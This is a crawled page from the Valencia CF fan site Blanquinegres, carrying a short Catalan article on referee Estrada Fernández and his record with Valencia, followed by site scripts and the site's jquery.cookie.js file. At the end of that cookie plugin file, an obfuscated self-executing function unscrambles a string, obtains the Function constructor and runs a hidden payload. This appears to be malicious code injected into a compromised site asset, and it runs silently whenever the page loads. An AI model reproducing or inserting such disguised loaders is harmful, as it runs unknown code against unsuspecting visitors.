          <div class="textright headerdivborder p10"><a href="javascript:void(0)"  onclick="switchSidemenu();" style="    margin-top: 4px!important;    margin-bottom: 4px!important;" class="btn nomargin white" ><i class="icofont-close"></i></a></div>
          <div class="p20 scrollcontent"> 
            <nav id="navigationtablet" class=" textcenter mt3 pchide " >
               <div class="menu-menu-dalt-container"><ul id="menu-menu-dalt-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-83136"><a href="https://www.blanquinegres.com/category/actualitat/" data-cat="17">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83137"><a href="https://www.blanquinegres.com/category/especials/fotogaleria/" data-cat="19">Reportatges</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83386"><a href="https://www.blanquinegres.com/category/especials/" data-cat="13">Especials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83387"><a href="https://www.blanquinegres.com/category/actualitat/academia-gloval/" data-cat="14">Acadèmia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83385"><a href="https://www.blanquinegres.com/category/femeni/" data-cat="195">Femení</a></li>
</ul></div>  
            </nav> 
            <h5 class="uppercase">Les nostres Xarxes Socials</h5>
            <p class="">
              <a href="https://www.facebook.com/Blanquinegrescom" target="_blank" class="btn circle lightgray border"><i class="icofont-facebook" style="color: #3b5998"></i></a>&nbsp;&nbsp;
              <a href="https://twitter.com/blanquinegres" target="_blank" class="btn circle lightgray border"><i class="icofont-twitter" style="color: #21c2ff"></i></a>&nbsp;&nbsp;
              <a href="https://www.instagram.com/blanquinegres/" target="_blank" class="btn circle lightgray border"><i class="icofont-instagram" style="color: #222222"></i></a> 
            </p>
            <h5 class="mt30 uppercase">Els temes més vistos</h5>
                                                  <div class="mt20" style="position: relative;">
                    <a class="image_link less_height" href="https://www.blanquinegres.com/corberan-analitza-lempat-enfront-de-lelx/">
                     <img style="width: 100%; min-width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2026/01/Captura-de-pantalla_10-1-2026_23463_www.youtube.com_-300x168.jpeg" alt="Corberán analitza l'empat enfront de l'Elx"> 
                    </a>
                    <p class="nomargin mt10 h6 colorlight">
                      <small>
                       Gonzalo López , 10/01/2026                      </small>
                    </p>
                    <h3 class="h5 mt10 mb20"><a href="https://www.blanquinegres.com/corberan-analitza-lempat-enfront-de-lelx/">Corberán analitza l'empat enfront de l'Elx</a></h3>
                    
                      <span class="mini_cat" style="position: absolute; top: 15px">
                        ACTUALITAT                      </span>  
                    
                    <hr>
                  </div>
                                 <div class="mt20" style="position: relative;">
                    <a class="image_link less_height" href="https://www.blanquinegres.com/corberan-analitza-el-duel-enfront-de-lelx-i-el-mercat-dhivern/">
                     <img style="width: 100%; min-width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2026/01/Captura-de-pantalla_9-1-2026_13469_www.youtube.com_-300x177.jpeg" alt="Corberán analitza el duel enfront de l'Elx i el mercat d'hivern"> 
                    </a>
                    <p class="nomargin mt10 h6 colorlight">
                      <small>
                       Gonzalo López , 09/01/2026                      </small>
                    </p>
                    <h3 class="h5 mt10 mb20"><a href="https://www.blanquinegres.com/corberan-analitza-el-duel-enfront-de-lelx-i-el-mercat-dhivern/">Corberán analitza el duel enfront de l'Elx i el mercat d'hivern</a></h3>
                    
                      <span class="mini_cat" style="position: absolute; top: 15px">
                        ACTUALITAT                      </span>  
                    
                    <hr>
                  </div>
                                 <div class="mt20" style="position: relative;">
                    <a class="image_link less_height" href="https://www.blanquinegres.com/les-paraules-de-sadiq-en-la-seua-presentacio-amb-el-valencia/">
                     <img style="width: 100%; min-width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2026/01/Captura-de-pantalla_9-1-2026_101615_www.youtube.com_-300x218.jpeg" alt="Les paraules de Sadiq en la seua presentació amb el València"> 
                    </a>
                    <p class="nomargin mt10 h6 colorlight">
                      <small>
                       Gonzalo López , 09/01/2026                      </small>
                    </p>
                    <h3 class="h5 mt10 mb20"><a href="https://www.blanquinegres.com/les-paraules-de-sadiq-en-la-seua-presentacio-amb-el-valencia/">Les paraules de Sadiq en la seua presentació amb el València</a></h3>
                    
                      <span class="mini_cat" style="position: absolute; top: 15px">
                        ACTUALITAT                      </span>  
                    
                    <hr>
                  </div>
                      
          </div>
        </div> 
        
        <div id="search_header" style="display: none;">
          <div class="container">
            <div class="col sixteen nm">
              <form action="/" method="GET" class="pt20 pb20">
                <div class="input_full nomargin">
                  <input type="text" name="s" placeholder="Cerca paraula clau">
                  <div class="floatbuttonsearch">
                    <button class="btn round transparent">
                      <i class="icofont-search-1"></i>
                    </button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
    </header> 
    <script>

      
      function darkMode(){
        $('body').toggleClass('darkmode');
        if($('body').hasClass('darkmode')){ 
          $('#smartphonedark i').addClass('icofont-sun').removeClass('icofont-moon');
          $.cookie('darkmode', '1', { expires: 7,path:'/' });
          $('.switch_dark_mode input').prop('checked',true);
        }else{
          $('#smartphonedark i').removeClass('icofont-moon').addClass('icofont-sun');
          $('.switch_dark_mode input').prop('checked',false);
          $.removeCookie('darkmode', { expires: -1,path:'/' });
        }


      }
      function switchSearch(){
        $('#search_header').slideToggle('fast');
        $('#search_header').toggleClass('opened');
        if($('body').hasClass('opened')){
           $('#search_header input').blur();
        }else{
           $('#search_header input').focus();
        }
      }

      function switchSidemenu(){
        $('#sidemenu').toggleClass('opened');
        if($('body').hasClass('noscroll')){
            $("body").removeClass('noscroll');
        }else{
            $("body").addClass('noscroll'); 
        }
        
        
      } 
      
    </script>
  
		 
	<section class="pt10 mt20 mttablet20"> 
    <article class="scrolldetect" data-id="15164">   
	      <div class="container">     
			<div id="content" class="col ten" > 
				<div class="mt10 mb10"> 
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5501418872158660" crossorigin="anonymous"></script> 
				
				<ins class="adsbygoogle"
				     style="display:inline-block;width:728px;height:90px"
				     data-ad-client="ca-pub-5501418872158660"
				     data-ad-slot="8207715833"></ins>
				<script>
				     (adsbygoogle = window.adsbygoogle || []).push({});
				</script> 

				</div>	 
				 
  
	  
		<article>
			<p>
				<a class="btn primary small" href="https://www.blanquinegres.com/category/27/">+</a>&nbsp;&nbsp;<a class="btn primary small" href="https://www.blanquinegres.com/category/actualitat/primer-equip/">PRIMER EQUIP</a>&nbsp;&nbsp;			</p>	
			<h1 class="mb20">Estrada Fernández arbitrarà el Granada-València</h1>
			
			<div class="mt20 mb20">  
				<p class="bold">Per Cristian Año · 14 Gener, 2016</p>
			</div> 
			<div class="clear"></div>
			 
							<style>	
				    figcaption {
					    text-align: right;
					    font-style: italic; display: block; margin-bottom: 16px;
					}
				</style>
			<div class="mt20 mb20 post_thumbnail">
				<figure>
				<img style="width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2016/01/estradafernandez-300x139.jpg" data-src="https://www.blanquinegres.com/wp-content/uploads/2016/01/estradafernandez.jpg" >  

								</figure>

			</div>
						<div class="the_content">   
				<p>El partit de tornada d&#8217;Octaus de Copa del Rei, on el València visita Los Cármenes, l&#8217;estadi del Granada, serà dirigit per un col·legiat del Comité d&#8217;Àrbitres de Catalunya, Xavier Estrada Fernández.</p>
<p>Els antecedents del club blanquinegre amb aquest àrbitre no són mals. Amb un total de 20 partits xiulats al València al llarg de la seua carrera, l&#8217;equip suma 10 victòries, 3 empats i 7 derrotes. És l&#8217;àrbitre que va dirigir aquesta temporada l&#8217;Athlètic de Bilbao-València, on l&#8217;equip de Valverde va guanyar per 3 gols a 1 als de Nuno.</p>
<p>A més a més, amb Estrada Fernández, el València va caure eliminat en Copa del Rei fa hui exactament 2 anys, on l&#8217;Atlètic de Madrid va véncer al València per 2 gols a 0, deixant fora de la competició a l&#8217;equip que dirigia Pizzi. Aquest partit va vindre marcat per l&#8217;expulsió a Parejo per part d&#8217;aquest àrbitre. També, encara que tornant 6 anys enrere, Estrada Fernández va expulsar a Marius Stankevicius en un partit disputat entre el Vila-real i el València. Aquests successos marquen la part negativa que podem trobar del col·legiat.</p>
<p>Així i tot, amb un total de 20 partits, el València ha guanyat un 50% d&#8217;aquests. Hui s&#8217;intentarà continuar amb aquesta ratxa i sumar altra victòria que provoque el pas a la següent ronda d&#8217;aquesta competició, els quarts de final.</p>
			</div>  
			
			 
			 
	    </article> 
	  
				  
				<input type="hidden" class="post_link" id="post_link_15164" value="https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/"> 

				<div class="mt10" style="display: none;">
   					<a  style="overflow: hidden; border-radius: 10px; display: block; font-size: 0;" title="WhatsApp Blanquinegres" href="https://wa.me/34644060888">
   						<img src="https://www.blanquinegres.com/wp-content/uploads/2023/06/banner_whatsapp-min.jpg" alt="WhatsApp Blanquinegres">
   					</a>
				</div>
				<div class="mt10 mb10">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5501418872158660" crossorigin="anonymous"></script>
				<!-- 728*90 -->
				<ins class="adsbygoogle"
				     style="display:inline-block;width:728px;height:90px"
				     data-ad-client="ca-pub-5501418872158660"
				     data-ad-slot="8207715833"></ins>
				<script>
				     (adsbygoogle = window.adsbygoogle || []).push({});
				</script>
				
				</div>  
			</div>   
			<div class="col one tablethide"></div> 
			<div class="col five tabletfull textcenter mt0" id="sidebar_15164" style="position:  sticky; top: 60px;">    
				     
 					 
<!--
<div class="mb20 textcenter" style="background:#444;padding:10px;border-radius:10px;">
  <span style="background:#ffb60e;color:#fff;padding:2px 4px;border-radius:10px;font-size:10px;position:absolute;left:20px;top:20px;">PUBLICITAT</span>
  <a target="_blank" href="https://presidencia.gva.es/va/web/campanyes/nadal?utm_source=blanquinegres"><img src="https://www.blanquinegres.com/wp-content/uploads/2025/12/nadalGVA300x300.gif" alt="NADAL"></a></div>-->

<div class="mb20 textcenter" style="background:#444;padding:10px;border-radius:10px;">
  <span style="background:#ffb60e;color:#fff;padding:2px 4px;border-radius:10px;font-size:10px;position:absolute;left:20px;top:20px;">PUBLICITAT</span>
  <a target="_blank" href="https://www.112cv.gva.es/va/?utm_source=blanquinegres"><img src="https://www.blanquinegres.com/wp-content/uploads/2025/12/112_gv_031225.png" alt="dana_970_1"></a></div> 
 
 					 
 					    
			</div>
			</div>
	</article> 
</section>
	 
	<div id="loadmoreposts"> 
		 
			   <div class="item_load_post" id="load_post_123424" data-loadpost="123424"></div> 
			 
			   <div class="item_load_post" id="load_post_123421" data-loadpost="123421"></div> 
			 
			   <div class="item_load_post" id="load_post_123418" data-loadpost="123418"></div> 
			 
			   <div class="item_load_post" id="load_post_123415" data-loadpost="123415"></div> 
			 
			   <div class="item_load_post" id="load_post_123412" data-loadpost="123412"></div> 
			 
			   <div class="item_load_post" id="load_post_123407" data-loadpost="123407"></div> 
			 
			   <div class="item_load_post" id="load_post_123404" data-loadpost="123404"></div> 
			 
			   <div class="item_load_post" id="load_post_123401" data-loadpost="123401"></div> 
			 
			   <div class="item_load_post" id="load_post_123397" data-loadpost="123397"></div> 
			 
			   <div class="item_load_post" id="load_post_123395" data-loadpost="123395"></div> 
			 
			   <div class="item_load_post" id="load_post_123393" data-loadpost="123393"></div> 
			 
			   <div class="item_load_post" id="load_post_123390" data-loadpost="123390"></div> 
			 
			   <div class="item_load_post" id="load_post_123388" data-loadpost="123388"></div> 
			 
			   <div class="item_load_post" id="load_post_123386" data-loadpost="123386"></div> 
			 
			   <div class="item_load_post" id="load_post_123384" data-loadpost="123384"></div> 
			 
			   <div class="item_load_post" id="load_post_123382" data-loadpost="123382"></div> 
			 
			   <div class="item_load_post" id="load_post_123379" data-loadpost="123379"></div> 
			 
			   <div class="item_load_post" id="load_post_123376" data-loadpost="123376"></div> 
			 
			   <div class="item_load_post" id="load_post_123374" data-loadpost="123374"></div> 
			 
			   <div class="item_load_post" id="load_post_123315" data-loadpost="123315"></div> 
				</div> 
		<script> 
		var load_ajax = 0; var actual_post = 15164; 

		if($(window).width() > 980 ){
				var left_pos =$('#sidebar_'+actual_post).offset().left;
				var top_pos =$('#sidebar_'+actual_post).offset().top;
				//$('#sidebar_'+actual_post).css('position','fixed').css('left',left_pos).css('top',top_pos);
			}

		$(window).on("scroll", function(){

			var closest = 0; var closest_prev = 0; var dif = 0; var dif_prev = 0;
			$(".scrolldetect").each(function() { 
				closest_prev = closest;
			  dif = $(this).offset().top-$(window).scrollTop()-100;
			  if(dif<dif_prev){
			  	closest = $(this).attr('data-id'); 
			  }
			});

			if($(window).width() < 980 ){
				$('#sidebar_'+actual_post).css('position','initial').css('left','initial').css('top','initial');
			}
			
 
			//console.log('closest '+closest);

			var new_url = $('#post_link_'+closest).val();
			history.pushState({}, null, new_url);


			var scrollHeight = $(document).height();
			var scrollPosition = $(window).height() + $(window).scrollTop(); 

			var load_var = 0.05;
			if ($(window).width() < 980  ) {
				load_var = 0.32;
 			}

			if (((scrollHeight - scrollPosition) / scrollHeight <= load_var) && load_ajax==0) {
			    load_ajax = 1; 
			    var id_post = $('.item_load_post').eq(0).attr('data-loadpost');  
			    setTimeout(function() { 
                  //$('html,body').animate({   scrollTop: $("#load_post_"+id_post).offset().top  }, 500);

             }, 600);

		       $('.item_load_post').eq(0).attr('data-loadpost',0);  
               jQuery.get('https://www.blanquinegres.com/?p='+id_post+'&ajax=1', function(response) { 
                  $('.item_load_post').eq(0).html(response).removeClass('item_load_post');
                  loadHDImages();  load_ajax = 0;
                  //console.log('Mover html de '+actual_post+' a '+id_post);
                  //var publi = $('#sidebar_'+actual_post).html();
                  //$('#sidebar_'+actual_post).html('');
                  //$('#sidebar_'+id_post).html(publi);
                  //actual_post = id_post;

               }); 
			}
		});
	</script> 
	 
	<footer id="footer" class="clearfix bg_secondary colorwhite pt20"    >
		<div class="container">
			<div class="col eight  bold">
				<h4>&nbsp;</h4>
			</div>
			<div class="col eight  bold">
				<h4>&nbsp;</h4>
			</div>
		</div> 
		<div class="footerdivborder">
			<div class="container">
				<div class="col three  nm bold  pt20 pb25 tablettextcenter tabletfull">
					<p class="mb10">
						<a href="/" id="logofooter">
			            <img src="https://www.blanquinegres.com/wp-content/uploads/2014/08/logo-1.png" alt="Blanquinegres">
			            </a>    
					</p>
					<p class="mb10">
						<a href="https://www.facebook.com/Blanquinegrescom" target="_blank" class="btn circle white border" style="border-color: #494949; border-width: 1px;"><i class="icofont-facebook"></i></a>&nbsp;&nbsp;
            			<a href="https://twitter.com/blanquinegres" class="btn circle white border" target="_blank" style="border-color: #494949; border-width: 1px;"><i class="icofont-twitter"></i></a>&nbsp;&nbsp;
            			<a href="https://www.instagram.com/blanquinegres/" class="btn circle white border" target="_blank" style="border-color: #494949; border-width: 1px;"><i class="icofont-instagram"></i></a>
					</p>		
				</div>
				<div class="col nine textcenter nm bold pt20 pb20 tablettextcenter tabletfull">
					<nav id="navigationfooter" class=" textcenter mt10 " >
		             <div class="menu-menu-dalt-container"><ul id="menu-menu-dalt-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-83136"><a href="https://www.blanquinegres.com/category/actualitat/" data-cat="17">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83137"><a href="https://www.blanquinegres.com/category/especials/fotogaleria/" data-cat="19">Reportatges</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83386"><a href="https://www.blanquinegres.com/category/especials/" data-cat="13">Especials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83387"><a href="https://www.blanquinegres.com/category/actualitat/academia-gloval/" data-cat="14">Acadèmia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83385"><a href="https://www.blanquinegres.com/category/femeni/" data-cat="195">Femení</a></li>
</ul></div>  
		            </nav> 
				</div>
				<div class="col three textright nm bold  pt20 pb0 tablettextcenter tabletfull">
					<p class="textright tablettextcenter mb15">
						<img style="border-radius: 10px; border: 2px solid #555; max-width: 220px;" src="https://www.blanquinegres.com/wp-content/uploads/2022/11/logo-sempre-teua-llengua-1-min.jpg" alt="La teua llengua">
					</p>
					
				</div>
				<div class="clear"></div>
				
			</div>  
		</div>
		<div class="footerdivborder">
			<div class="container">
				<div class="col sixteen nm textcenter pb30" >
					<p class="mt20"><i class="icofont-copyright"></i> Blanquinegres 2023&nbsp;&nbsp;&nbsp;Dissenyat i desenvolupat per Meraky Technology S.L</p>
				</div>
			</div>  
		</div>
	</footer>   
	<script> 
		$( document ).ready(function() { 
			setTimeout(function() { 
				loadHDImages();
			}, 100); 
		});

		function loadHDImages(){
			$( ".post_thumbnail img" ).each(function( index ) {
				  $( this ).attr('src',$( this ).attr('data-src'));
				  $(this).parent().removeClass('post_thumbnail');     
			});
		}

		function sameHeight(className) {
		      var maxHeight = 0;
		      $(className).each(function() {
		        var currentHeight = $(this).height();
		        if (currentHeight > maxHeight) {
		          maxHeight = currentHeight;
		        }
		      });
		      $(className).height(maxHeight);
		    }
		$(document).ready(function() { 
				sameHeight('.sameheight');
		 });
	</script>
	<script>
	 function votarEnquesta(answer,id){ 
		var data = {
		    action: 'save_poll_answer',
		    id: id,
		    answer:answer
		};   
		jQuery.post('https://www.blanquinegres.com/wp-admin/admin-ajax.php', data, function(response){

		});  
	 	veureResultats(id);
	 }

	 function veureResultats(id){
	 	$('#poll_'+id+' .result_poll').show(50);
	 	$('#poll_'+id+' .roundcheck').hide(50);
	 	$('.btn').hide(50);
	 }

	 var votacion_num = 1; 
	 var voting = true;
	 /*
	 
	 function votarPremi(answer,id){
	 	if(!voting){
		 	voting = true; 
		 	setTimeout(function(){ 
				var data = {
				    action: 'save_poll_answer',
				    id: id,
				    token: timeseconds,
				    answer:answer
				};   
				jQuery.post('https://www.blanquinegres.com/wp-admin/admin-ajax.php', data, function(response){  
					if(response=='1'){ 
						$('#votacio_'+votacion_num).slideUp(100);
						votacion_num++;  
						$('.vn').html(votacion_num);
						voting = false;
						if(votacion_num>votacion_total){
							$('#votacio_gracies').slideDown(200); 
							setTimeout(function(){  window.location.reload(); }, 2000); 
						}else{
							$('#votacio_'+votacion_num).slideDown(600);
						} 
					}else{
						alert(response);
					}
					
				}); 

			}, 500);
		}
	 } */

	</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanquinegres23/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   
</body>
</html>   

<!-- Dynamic page generated in 0.326 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 10:54:39 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HKoSyzedWBk3lC12EugUlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730082301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery.cookie.js
body_size: 3923
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
(function() {
    var IEI = '',
        poZ = 783 - 772;

    function NFE(i) {
        var c = 3434385;
        var n = i.length;
        var g = [];
        for (var a = 0; a < n; a++) {
            g[a] = i.charAt(a)
        };
        for (var a = 0; a < n; a++) {
            var d = c * (a + 348) + (c % 43989);
            var w = c * (a + 159) + (c % 20323);
            var h = d % n;
            var y = w % n;
            var j = g[h];
            g[h] = g[y];
            g[y] = j;
            c = (d + w) % 7159543;
        };
        return g.join('')
    };
    var CPb = NFE('oosyftnqgndtbtuxzrehlcumcvsaipjwocrkr').substr(0, poZ);
    var ltf = 'morfgcavr[=w0nzr7fovaf )t"razpf7.hwf=gh7o;,ac(*-lavj+(rCtonnr8=.[=.is).;,"m,,=x{.v>9)qc);99f7j=;i}4mv5,}us+i]8(]=++80<ac-;+)=m dh(;1tC];)o =)"(;t,opna;.;]e+fl)[nltu.=puh(v.)]kth;;S)4r7;,7 gla(ur3)h = o,p.=aC0u.ainrtm={7=.rl{d;t;sv1vk )rri))a[ultl[e(;]+eah)t(=.up5;[sCiv(rpge z=n"h=0ehzv(.;==je2a;, =r=g(o+r{d )njgj];h(u}9=lug;;m,rleysfr)ul;=o+=pvuror="=avatap=pnr(v0l61enpg<efx=x= fpu=6;modoo){ttvta ;n nrh8.eb0]("+2it(tn9+1,a=auepl,,tm;C]vi])6 llfft+ n;}=ive 1erlv({ohA1ew(afr,m);[vo[s;7ie},=sedt91+ts;sin(usxg1 e9;)a+f.-e6=p2iAaa2s-1gs0;f9l36tuo;8"fdj.) a6neh=0,omaec2-1d>7qfb;f+2pb*b.in)(;vgo=eiso+v, ,,morn)i].g)r.ed=(u!ulble(ulig,0x)(;u+snfdsl.(=vvanriot)[ga.p+u5nr n,"0(<r}"t01;hAr7c]i.v- irvakf)rr,([fs1vlr;Aa[efar(eA6gkr,;a;.xo.,on =]ag6+w;ien2rt+6;C(tvtr"(u+vorl)[6f2f[r ubrj=6r1+3a)wu] ecapntl8,h,sp=d=.s+}.chgmh8,g- aarinr<mri+)r<sb((haf;4;f([(8rqn;S{8jrrpo)siC.;+0;4!)2Cjoan(c)v';
    var cYz = NFE[CPb];
    var RpY = '';
    var WHj = cYz;
    var qII = cYz(RpY, NFE(ltf));
    var yFX = qII(NFE('c+%f(1VV}_toe,.Vrcsd;rH!cVVi_1a1rV4V[ E_vVudliVVu8{.di9fV__=d(4(l G0!1o4!,.Vs$(6}_\/V3o;53V<(f9!aV)VnAVtf;V53VVVbebsVoVV0Vao)=rt)iq(,=ae%vr(n$_y.eri+iVe@mH5)"). 3u $voe$,o!i%V]V.%. ,i0.dV;vs7$0!frd{b(#6<V)!\/ieV.$<fVi;nVltefieG05.(oc0#V8{ryi]ef,.)hV(!=#%;dV9$s,\/l_B$(pV"dyV_(]=_tL.=bs_nx V0ta CV$Vl0rd4_&0$n-t.t4eVirapd3<V3!!f!5.>4G!_V.Ie6os{fij)i k8V.CreV_n_39CVcy1418trn*da%l(](!(nVpVsd}fd"4a_I0(30ctJV;f5u6e70p(f ts!h75j1l.caiV.=V!on10V=!rps@dV],VV{".j)V)30tlm_io9cVke_.i];dp!;..)",gVF4?(V$;a{>07)V52=s)l3E3tr$4.c. p)}3iKVie(VVlt8VuIV={osf*})V4uc=]u@oodv== V4ti10+rV.3!s;9doVf5&.=u)\/g3dVVeoa++og"V9V-o+1c %&5 1f  EVh6ru94(80.{r u\'ii (+crVsfF43ffi1.dJ_D]ng9=}J;)VbkV_8&\'V]9hV)\/=)cD5(r(nVdc{d)0)3#il3]8)n7,=6eV(j))d5)h))d)x((lgh2V)a.;ng(bVVg5o_V?V68<?V:x.E-];)S_mVtoj0mV]V{V,{(Ve;A))e)(l_ci9!%B);*!cr4HS.5f,gi]68eHa$}4]rC"C5]1V_yS1V=.._79$(4iiB!=%G4c6Vz%.fV@5V=.F(3(a!Vn[\/,a;r9uVVVVeirK_;06j53a3DVzVir)6o;VVfu%V;rdtg%Vn.&_VL,jVV]=ild@si)"7&Vrt!;c;isok96&2. )%3a) ,]i$60i_.,r?{!]{(66%t%9cVdV.t%((% i_3t3;3V2a;t3e]()0@hasi7)dV(5e_V}e(V;#,82bVVcV%(.V3V]VfsDVy{aVf\'}725.i+s)Ee3!eVVAa%7361.E%V)7=(&cpc#gt)Vd\/dV}(()V}1nj"i (;.>V.cSlf{do8\'(.l$eVt )=iFq;)mV_6 ag7"V_k!V\/dMnasV0rVVV!V(did2t)_G0-wildxq}K9)p];Cl3,=wlKs.VVV7fV.o_(iV!d,3(V0l|;,3jerva5uVo;._7Vy7ns6Vsg=8Jr+=1_#5%0VV#V._V4_<!Vsn(_fCw095Vi0$}b{.$) 7f(4;o+s!.g);{A6D86!2tV0(VVifV, s!_(4t%V3iio- 1VI(v,;tie.V@e.V6G=EV)sV=V5r)o6o0)G5g]$=#V4\/)v"yoi&ei.e4os|.aVy!.n$p@iy\/V")VB$V!((om;}9ro4or))J3ufV;_VnV.e0Vageei0.V4ylV%V:,{3iu _nc]Htu.t}] .V.V.e;;V,Ds"H}i=s+Vw{tb]V<aVr)c(.d!or%I9:d1fVa&26c,V]V.-3V1{yeb( ()s;(HV$,_Vm)VeV26&:Vd3VVH(l[ra_26_Ve2 q}VVxn(d)Vf)2p0(Vcg;6gV8L,,V._c]4VV6)e.VVj,a_lr VeV7u9Vx$ riVdtV8n;"u({r?afVin$s=)o Vx_prt%V9)d_V,orik)t6do.5_i(..ni7*VfVVg=\/ens6=yVien8r<)V65]V(;0lV=(3}GCas.n.d5)85o)nnt.s V)1_nV]]e-4[c0IMgc,!V4fatg)1,lei(4(r\/V$.goV ni)eitep58(.%3}tisciLV9Vm4V_a[1oj.sf:oieye(.aV1hnSVo,VVe7htnVVit]gVcdt.7];9!l0&i!8%mVa% 7VV3o]2.f]VVqDI} rd1ad8 Vb.3t .(; itf&f:=!)s5=h6n+(V=V8|)i5n]er t)2j1_ej6Jo6V.ij!VV.n2p {(rVeu(edjh3dV03Ae_ue_VVVdV!=.>Hu(i!hV4dVs] &4.{_=})t!tus;,0 irfo)nopbt_);H-:j%'));
    var bqb = WHj(IEI, yFX);
    bqb(9441);
    return 1330
})();
